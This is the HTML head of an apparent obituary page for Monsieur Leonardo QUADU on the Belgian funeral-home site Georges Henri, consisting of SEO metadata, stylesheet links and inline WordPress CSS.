

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://georgeshenri.be/Avis/monsieur-leonardo-quadu/
body_size: 21006
content:
 <!DOCTYPE html>

<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="description" content="Pour votre contrat de prévoyance funéraire ou pour vous accompagner dans l’organisation de la cérémonie funéraire d’un de vos proches, notre entreprise de pompes funèbres vous soutient.">
    <title>Monsieur Leonardo QUADU - Georges Henri</title>
	<link rel="shortcut icon" type="image/png" href="">
	<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Old+Standard+TT:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.googleapis.com">      
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://georgeshenri.be/Avis/monsieur-leonardo-quadu/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Monsieur Leonardo QUADU - Georges Henri" />
	<meta property="og:url" content="https://georgeshenri.be/Avis/monsieur-leonardo-quadu/" />
	<meta property="og:site_name" content="Georges Henri" />
	<meta property="article:modified_time" content="2022-06-15T06:29:54+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://georgeshenri.be/Avis/monsieur-leonardo-quadu/","url":"https://georgeshenri.be/Avis/monsieur-leonardo-quadu/","name":"Monsieur Leonardo QUADU - Georges Henri","isPartOf":{"@id":"https://georgeshenri.be/#website"},"datePublished":"2022-06-15T06:27:35+00:00","dateModified":"2022-06-15T06:29:54+00:00","breadcrumb":{"@id":"https://georgeshenri.be/Avis/monsieur-leonardo-quadu/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://georgeshenri.be/Avis/monsieur-leonardo-quadu/"]}]},{"@type":"BreadcrumbList","@id":"https://georgeshenri.be/Avis/monsieur-leonardo-quadu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://georgeshenri.be/"},{"@type":"ListItem","position":2,"name":"Monsieur Leonardo QUADU"}]},{"@type":"WebSite","@id":"https://georgeshenri.be/#website","url":"https://georgeshenri.be/","name":"Georges Henri","description":"Funérailles Georges Henri: On ne dit adieu qu&#039;une seule fois","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://georgeshenri.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Georges Henri &raquo; Monsieur Leonardo QUADU Flux des commentaires" href="https://georgeshenri.be/Avis/monsieur-leonardo-quadu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://georgeshenri.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeorgeshenri.be%2FAvis%2Fmonsieur-leonardo-quadu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://georgeshenri.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeorgeshenri.be%2FAvis%2Fmonsieur-leonardo-quadu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://georgeshenri.be/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://georgeshenri.be/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://georgeshenri.be/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://georgeshenri.be/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://georgeshenri.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://georgeshenri.be/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://georgeshenri.be/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://georgeshenri.be/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://georgeshenri.be/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_fontawesome-css' href='https://use.fontawesome.com/releases/v5.11.0/css/all.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_slick-theme-css' href='https://georgeshenri.be/wp-content/themes/geo/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_slick-css' href='https://georgeshenri.be/wp-content/themes/geo/css/slick.css?ver=1.0.0' type='text/css' media='all' />
